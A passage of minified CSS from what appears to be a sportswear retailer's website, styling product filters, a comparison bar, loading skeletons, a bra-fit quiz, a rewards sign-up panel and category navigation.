a)[data-selected=true]{font-weight:700}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span{width:var(--spacing-xs);height:var(--spacing-xs);border:1px solid var(--color-grey-5);justify-content:center;align-items:center;display:inline-flex}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span>svg{display:none;transform:scale(.6)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span>svg>path{stroke-width:2px}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a)[data-selected=true] span>svg{display:block}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values+button[data-variant=text]{margin-top:var(--spacing-sm)}
@keyframes TeamRefinementValue-module-scss-module__9vq6bW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes TeamRefinementValue-module-scss-module__9vq6bW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container{--chip-size:30px;text-align:left;width:100%;padding:var(--spacing-2xs);font-size:var(--font-size-subtext);border:1px solid var(--color-grey-3);border-radius:var(--border-radius-small);justify-content:left;align-items:center;line-height:1.25;transition:all .2s ease-in-out;display:flex;overflow:hidden}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container[data-selected=true]{border:var(--spacing-4xs)solid var(--color-black)}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container .TeamRefinementValue-module-scss-module__9vq6bW__team-icon{min-width:var(--chip-size);margin-right:var(--spacing-2xs)}@media screen and (min-width:768px){.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container:hover[data-selected=false]{border-color:var(--color-black)}}
@keyframes FilterChip-module-scss-module__1W3Cta__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FilterChip-module-scss-module__1W3Cta__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.FilterChip-module-scss-module__1W3Cta__filterChip{justify-content:center;align-items:center;column-gap:var(--spacing-3xs);padding:6px var(--spacing-2xs);border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs);color:var(--color-black);flex:none;text-decoration:none;display:inline-flex}.FilterChip-module-scss-module__1W3Cta__filterChip:hover{color:var(--color-grey-5);border-color:1px solid var(--color-grey-5)}.FilterChip-module-scss-module__1W3Cta__filterChip:focus-visible{border-color:1px solid var(--color-black);box-shadow:0 0 var(--spacing-3xs)var(--spacing-4xs)#14a1ff;outline:none}.FilterChip-module-scss-module__1W3Cta__filterChip:active{color:var(--color-grey-6);border-color:1px solid var(--color-grey-6)}.FilterChip-module-scss-module__1W3Cta__filterChip>svg{display:none;transform:scale(.5)}.FilterChip-module-scss-module__1W3Cta__icon>svg{display:block}
@keyframes RefinementBar-module-scss-module__muI-HW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RefinementBar-module-scss-module__muI-HW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RefinementBar-module-scss-module__muI-HW__filter-bar{align-items:center;column-gap:var(--spacing-2xs);flex-wrap:wrap;flex-shrink:1;margin:0;padding-left:0;list-style:none;display:flex}.RefinementBar-module-scss-module__muI-HW__filter-bar>.RefinementBar-module-scss-module__muI-HW__chipContainer{padding:var(--spacing-3xs)0;flex:none}@media screen and (max-width:1023px){.RefinementBar-module-scss-module__muI-HW__filter-bar{-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none;flex-wrap:nowrap;align-self:flex-start;max-width:100%;overflow-x:auto}.RefinementBar-module-scss-module__muI-HW__filter-bar::-webkit-scrollbar{-webkit-appearance:none;display:none}}
@keyframes ComparisonBar-module-scss-module__f6qJaG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ComparisonBar-module-scss-module__f6qJaG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ComparisonBar-module-scss-module__f6qJaG__container{bottom:var(--safe-margin-bottom);z-index:900;width:100%;padding:var(--spacing-xs)var(--spacing-sm);background:var(--color-white);box-shadow:0 calc(var(--spacing-4xs)*-1)var(--spacing-2xs)#0000001a;border-top-left-radius:12px;border-top-right-radius:12px;transition:transform .3s ease-in-out,bottom .5s ease-in-out;position:fixed;overflow:visible}@media screen and (min-width:480px){.ComparisonBar-module-scss-module__f6qJaG__container{bottom:calc(var(--safe-margin-bottom) + var(--spacing-xs));width:auto;min-width:570px;max-width:1038px;padding:var(--spacing-xs)var(--spacing-sm)var(--spacing-sm);border:1px solid var(--color-grey-3);border-radius:var(--spacing-sm);box-shadow:none;left:50%;transform:translate(-50%)}}.ComparisonBar-module-scss-module__f6qJaG__header{gap:var(--spacing-xs);background:var(--color-white);cursor:pointer;grid-template-columns:1fr auto;align-items:center;display:grid}@media screen and (min-width:480px){.ComparisonBar-module-scss-module__f6qJaG__header{height:var(--spacing-2md);grid-template-columns:auto 1fr auto auto}}.ComparisonBar-module-scss-module__f6qJaG__count{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;order:1}@media screen and (min-width:480px){.ComparisonBar-module-scss-module__f6qJaG__count{order:2}}.ComparisonBar-module-scss-module__f6qJaG__arrow{order:2;justify-self:end;transition:transform .3s ease-in-out}@media screen and (min-width:480px){.ComparisonBar-module-scss-module__f6qJaG__arrow{order:1;justify-self:start}}.ComparisonBar-module-scss-module__f6qJaG__compare-button-header{display:none}@media screen and (min-width:480px){.ComparisonBar-module-scss-module__f6qJaG__compare-button-header{height:var(--spacing-2md);order:4;display:block}}.ComparisonBar-module-scss-module__f6qJaG__clear{display:none}@media screen and (min-width:480px){.ComparisonBar-module-scss-module__f6qJaG__clear{order:3;display:block}}.ComparisonBar-module-scss-module__f6qJaG__expanded .ComparisonBar-module-scss-module__f6qJaG__arrow{transform:rotate(-180deg)}.ComparisonBar-module-scss-module__f6qJaG__content{margin-top:var(--spacing-xs);padding:var(--spacing-2xs)0 0;border-top:1px solid var(--color-grey-2);grid-template-columns:1fr;display:grid}@media screen and (min-width:480px){.ComparisonBar-module-scss-module__f6qJaG__content{padding:var(--spacing-xs)0 0}}.ComparisonBar-module-scss-module__f6qJaG__content>button{line-height:1.2}.ComparisonBar-module-scss-module__f6qJaG__products{gap:var(--spacing-xs);margin-bottom:var(--spacing-xs);padding-bottom:var(--spacing-2xs);display:flex}@media screen and (min-width:480px){.ComparisonBar-module-scss-module__f6qJaG__products{margin-bottom:0;padding-bottom:0}}.ComparisonBar-module-scss-module__f6qJaG__product{flex-shrink:0;position:relative}.ComparisonBar-module-scss-module__f6qJaG__image{border-radius:var(--border-radius-small);object-fit:cover}.ComparisonBar-module-scss-module__f6qJaG__remove{width:var(--spacing-sm);height:var(--spacing-sm);font-size:var(--spacing-x);background:var(--color-white);border:1px solid var(--color-grey-2);color:var(--color-black);cursor:pointer;border-radius:50%;justify-content:center;align-items:center;line-height:1;display:flex;position:absolute;top:0;right:0;transform:translate(50%,-50%)}.ComparisonBar-module-scss-module__f6qJaG__compare-button-content{width:100%}@media screen and (min-width:480px){.ComparisonBar-module-scss-module__f6qJaG__compare-button-content{display:none!important}}.ComparisonBar-module-scss-module__f6qJaG__empty-slot{width:100%;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;background-color:var(--color-grey-2);color:var(--color-grey-5);cursor:default;justify-content:center;align-items:center;display:flex}@media screen and (min-width:480px){.ComparisonBar-module-scss-module__f6qJaG__empty-slot{min-width:var(--spacing-2xl)}}
@keyframes ComparisonBarTile-module-scss-module__TMiUAa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ComparisonBarTile-module-scss-module__TMiUAa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ComparisonBarTile-module-scss-module__TMiUAa__container{gap:var(--spacing-2xs);cursor:default;grid-template-columns:auto 1fr auto;width:100%;display:grid;position:relative}.ComparisonBarTile-module-scss-module__TMiUAa__container .ComparisonBarTile-module-scss-module__TMiUAa__image{width:var(--spacing-md);height:var(--spacing-2md)}.ComparisonBarTile-module-scss-module__TMiUAa__container .ComparisonBarTile-module-scss-module__TMiUAa__info{white-space:nowrap;flex-direction:column;justify-content:center;display:flex;overflow:hidden}.ComparisonBarTile-module-scss-module__TMiUAa__container .ComparisonBarTile-module-scss-module__TMiUAa__info p{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;text-overflow:ellipsis;margin:0;overflow:hidden}.ComparisonBarTile-module-scss-module__TMiUAa__container .ComparisonBarTile-module-scss-module__TMiUAa__info .ComparisonBarTile-module-scss-module__TMiUAa__price{display:none}@media screen and (min-width:480px){.ComparisonBarTile-module-scss-module__TMiUAa__container{min-width:303px;height:96px;padding:var(--spacing-2xs);border:1px solid var(--color-grey-3);border-radius:var(--spacing-2xs);gap:var(--spacing-xs)}.ComparisonBarTile-module-scss-module__TMiUAa__container .ComparisonBarTile-module-scss-module__TMiUAa__image{width:var(--spacing-xl);height:var(--spacing-2xl)}.ComparisonBarTile-module-scss-module__TMiUAa__container .ComparisonBarTile-module-scss-module__TMiUAa__info p{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.ComparisonBarTile-module-scss-module__TMiUAa__container .ComparisonBarTile-module-scss-module__TMiUAa__info .ComparisonBarTile-module-scss-module__TMiUAa__price{margin-top:auto;display:block}}
@keyframes ProductGridSkeleton-module-scss-module__Ymfp_G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductGridSkeleton-module-scss-module__Ymfp_G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout{width:calc(100% + var(--spacing-xs));margin-top:calc(var(--spacing-2md)*-1);margin-left:calc(var(--spacing-xs)*-1);flex-direction:column;align-self:center;display:flex}.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-breadcrumbs{width:100px;height:var(--font-size-h6);margin:var(--spacing-2xs)}.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-header{justify-content:space-between;gap:var(--spacing-2xs);margin:var(--spacing-2xs);flex-direction:row;display:flex}.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-header .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-title{width:200px;height:var(--font-size-h2);flex-shrink:1}@media screen and (max-width:479px){.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-header .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-title{width:100%}}.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-header .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-sort{width:250px;height:var(--font-size-h2)}@media screen and (max-width:479px){.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-header .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-sort{display:none}}.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-container{flex-direction:row;display:flex}.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-container .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-filter{width:325px}@media screen and (max-width:479px){.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-container .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-filter{display:none}}.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-container .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-grid{flex-flow:wrap;flex-basis:100%;justify-content:space-between;display:flex}.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-container .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-grid .ProductGridSkeleton-module-scss-module__Ymfp_G__tile-skeleton-container{padding-top:var(--spacing-2md);padding-left:var(--spacing-xs);width:33%}@media screen and (max-width:900px){.ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-layout .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-container .ProductGridSkeleton-module-scss-module__Ymfp_G__product-list-grid .ProductGridSkeleton-module-scss-module__Ymfp_G__tile-skeleton-container{width:46%}}
@keyframes BraQuiz-module-scss-module__MTAD3a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes BraQuiz-module-scss-module__MTAD3a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.BraQuiz-module-scss-module__MTAD3a__bra-quiz-wrapper{width:100%;max-width:684px;padding:var(--spacing-lg)var(--spacing-sm)var(--spacing-lg);margin:0 auto}@media screen and (min-width:768px){.BraQuiz-module-scss-module__MTAD3a__bra-quiz-wrapper{padding:var(--spacing-xl)0 var(--spacing-xl);text-align:center}}.BraQuiz-module-scss-module__MTAD3a__bra-quiz-wrapper .BraQuiz-module-scss-module__MTAD3a__progress-bar{max-width:500px}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz{--option-padding:var(--spacing-xs);--content-max-width:448px;width:100%;margin:auto}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz fieldset{border:none;padding:0}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz fieldset>legend{padding:0}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz fieldset>legend.BraQuiz-module-scss-module__MTAD3a__section-heading{font-size:var(--font-size-h6);font-weight:var(--font-bold)}@media screen and (min-width:768px){form#BraQuiz-module-scss-module__MTAD3a__bra-quiz fieldset>legend.BraQuiz-module-scss-module__MTAD3a__section-heading{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz fieldset[class^=form-field]{display:block}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz fieldset[class^=form-field]>[role=alert]{max-width:var(--content-max-width);text-align:left;margin-left:auto;margin-right:auto;padding-left:0}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset[data-current-step=false]{display:none}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset>legend+div[aria-hidden]{margin:var(--spacing-xs)auto var(--spacing-md);color:var(--color-grey-5)}@media screen and (min-width:768px){form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset>legend+div[aria-hidden]{max-width:var(--content-max-width)}}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset>legend+:not([aria-hidden]){margin-top:var(--spacing-md)}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset div.BraQuiz-module-scss-module__MTAD3a__radiolist{max-width:var(--content-max-width);margin:0 auto}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset div.BraQuiz-module-scss-module__MTAD3a__radiolist>input[class=visually-hidden][type=radio]+label{box-sizing:border-box;border:1px solid var(--color-grey-3);cursor:pointer;text-align:left;background-color:var(--color-white);border-radius:4px;align-items:center;display:flex}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset div.BraQuiz-module-scss-module__MTAD3a__radiolist>input[class=visually-hidden][type=radio]+label:is(fieldset[aria-invalid=true] label){border-color:var(--color-red)}@media (hover:hover){form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset div.BraQuiz-module-scss-module__MTAD3a__radiolist>input[class=visually-hidden][type=radio]+label:hover{background-color:var(--color-grey-2)}}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset div.BraQuiz-module-scss-module__MTAD3a__radiolist>input[class=visually-hidden][type=radio]:checked+label{color:var(--color-white);background-color:var(--color-black)}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset div.BraQuiz-module-scss-module__MTAD3a__radiolist>input[class=visually-hidden][type=radio]:focus-visible+label{box-shadow:0 0 4px 2px var(--color-focus-shadow)}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset.BraQuiz-module-scss-module__MTAD3a__training>div:where(:not([aria-hidden],[role])){gap:var(--spacing-xs);flex-direction:column;display:flex}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset.BraQuiz-module-scss-module__MTAD3a__training>div:where(:not([aria-hidden],[role]))>input[class=visually-hidden][type=radio]+label>img{object-fit:cover;border-right:1px solid #0000;border-top-left-radius:2.5px;border-bottom-left-radius:2.5px;width:38%;max-width:180px;height:80px}@media screen and (min-width:768px){form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset.BraQuiz-module-scss-module__MTAD3a__training>div:where(:not([aria-hidden],[role]))>input[class=visually-hidden][type=radio]+label>img{height:105px}}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset.BraQuiz-module-scss-module__MTAD3a__training>div:where(:not([aria-hidden],[role]))>input[class=visually-hidden][type=radio]+label>img:is(fieldset[aria-invalid=true] img){border-right:1px solid var(--color-red)}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset.BraQuiz-module-scss-module__MTAD3a__training>div:where(:not([aria-hidden],[role]))>input[class=visually-hidden][type=radio]+label>span{padding:var(--option-padding)}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset>fieldset.BraQuiz-module-scss-module__MTAD3a__size{text-align:left;max-width:324px;margin-left:auto;margin-right:auto}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset>fieldset.BraQuiz-module-scss-module__MTAD3a__size:last-child{margin-top:var(--spacing-md)}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset>fieldset.BraQuiz-module-scss-module__MTAD3a__size>legend{margin-bottom:var(--spacing-xs)}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset>fieldset.BraQuiz-module-scss-module__MTAD3a__size>div:where(:not([aria-hidden],[role])){gap:var(--spacing-xs);grid-template-columns:repeat(4,68px);display:grid}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset>fieldset.BraQuiz-module-scss-module__MTAD3a__size>div:where(:not([aria-hidden],[role]))>input[class=visually-hidden][type=radio]+label{padding:var(--spacing-2xs);justify-content:center}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset.BraQuiz-module-scss-module__MTAD3a__complaints>div:where(:not([aria-hidden],[role])){gap:var(--spacing-xs);flex-direction:column;display:flex}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>fieldset.BraQuiz-module-scss-module__MTAD3a__complaints>div:where(:not([aria-hidden],[role]))>input[class=visually-hidden][type=radio]+label{padding:var(--option-padding)}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>div:last-child{justify-content:center;gap:var(--spacing-sm);max-width:var(--content-max-width);margin:var(--spacing-md)auto 0;display:flex}@media screen and (min-width:768px){form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>div:last-child{margin-top:var(--spacing-xl)}}form#BraQuiz-module-scss-module__MTAD3a__bra-quiz>div:last-child>button{max-width:var(--button-width);flex:1}
@keyframes RewardsEnrollerShared-module-scss-module__mo9C2a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsEnrollerShared-module-scss-module__mo9C2a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardsEnrollerShared-module-scss-module__mo9C2a__rewards-enroller-container{margin:var(--spacing-2md)var(--spacing-xs);flex-direction:column;justify-content:center;align-items:center;display:flex}.RewardsEnrollerShared-module-scss-module__mo9C2a__ua-icon{--color-red:var(--color-black);margin:0 0 var(--spacing-xs);display:inline-flex}.RewardsEnrollerShared-module-scss-module__mo9C2a__callout{color:var(--color-black);text-align:center;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0}.RewardsEnrollerShared-module-scss-module__mo9C2a__error{color:var(--color-red);text-align:center}.RewardsEnrollerShared-module-scss-module__mo9C2a__header{margin:var(--spacing-2xs)0;text-align:center;font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}.RewardsEnrollerShared-module-scss-module__mo9C2a__copy{text-align:center;max-width:448px;margin:0 0 var(--spacing-sm)}.RewardsEnrollerShared-module-scss-module__mo9C2a__action-buttons{gap:var(--spacing-xs)0;flex-flow:column;justify-content:center;align-items:center;width:460px;display:flex}.RewardsEnrollerShared-module-scss-module__mo9C2a__action-buttons button{width:var(--button-width)}@media screen and (max-width:767px){.RewardsEnrollerShared-module-scss-module__mo9C2a__action-buttons,.RewardsEnrollerShared-module-scss-module__mo9C2a__action-buttons button{width:100%}}.RewardsEnrollerShared-module-scss-module__mo9C2a__rewards-landing-input-wrapper{width:100%;margin:0 0 var(--spacing-xs);justify-content:center;align-items:center;display:flex}.RewardsEnrollerShared-module-scss-module__mo9C2a__rewards-landing-input-wrapper .RewardsEnrollerShared-module-scss-module__mo9C2a__rewards-landing-input{width:327px}.RewardsEnrollerShared-module-scss-module__mo9C2a__authentication-login{gap:0 var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;flex-flow:row;justify-content:center;align-items:center;display:flex}.RewardsEnrollerShared-module-scss-module__mo9C2a__authentication-login button{width:auto}.RewardsEnrollerShared-module-scss-module__mo9C2a__authentication-rewards-legal{color:var(--color-grey-5);text-align:center;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:0}
@keyframes CategoryLanding-module-scss-module__UPzc4G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CategoryLanding-module-scss-module__UPzc4G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CategoryLanding-module-scss-module__UPzc4G__content-container{visibility:visible!important}@media screen and (max-width:767px){.CategoryLanding-module-scss-module__UPzc4G__sectionWrapper{margin-bottom:var(--spacing-md)}}.CategoryLanding-module-scss-module__UPzc4G__nav__wrapper{max-width:var(--max-width);width:100%;margin:0 auto}.CategoryLanding-module-scss-module__UPzc4G__nav__wrapper[data-article-page=true]{--max-width:922px}@media screen and (min-width:1024px){.CategoryLanding-module-scss-module__UPzc4G__nav__wrapper[data-article-page=true]{margin-top:var(--spacing-2md)}}@media screen and (min-width:768px) and (max-width:1023px){.CategoryLanding-module-scss-module__UPzc4G__nav__wrapper[data-article-page=true]{--max-width:688px}}.CategoryLanding-module-scss-module__UPzc4G__nav__wrapper[data-article-page=true]>.CategoryLanding-module-scss-module__UPzc4G__breadcrumbs.CategoryLanding-module-scss-module__UPzc4G__breadcrumbs{margin:var(--spacing-2md)var(--spacing-sm)0}@media screen and (min-width:1024px){.CategoryLanding-module-scss-module__UPzc4G__nav__wrapper[data-article-page=true]>.CategoryLanding-module-scss-module__UPzc4G__breadcrumbs.CategoryLanding-module-scss-module__UPzc4G__breadcrumbs{margin:0}}.CategoryLanding-module-scss-module__UPzc4G__nav__wrapper>.CategoryLanding-module-scss-module__UPzc4G__breadcrumbs.CategoryLanding-module-scss-module__UPzc4G__breadcrumbs{margin:var(--spacing-md)0 var(--spacing-sm)var(--spacing-xs);padding-bottom:0;overflow:hidden}@media screen and (min-width:768px){.CategoryLanding-module-scss-module__UPzc4G__nav__wrapper>.CategoryLanding-module-scss-module__UPzc4G__breadcrumbs.CategoryLanding-module-scss-module__UPzc4G__breadcrumbs{margin:var(--spacing-2md)var(--cm-list-horizontal-alignment-position)}}
@keyframes LaunchCalendar-module-scss-module__2fijIq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LaunchCalendar-module-scss-module__2fijIq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LaunchCalendar-module-scss-module__2fijIq__launch-calendar [id=rc-yaml-preview-button]{display:none}
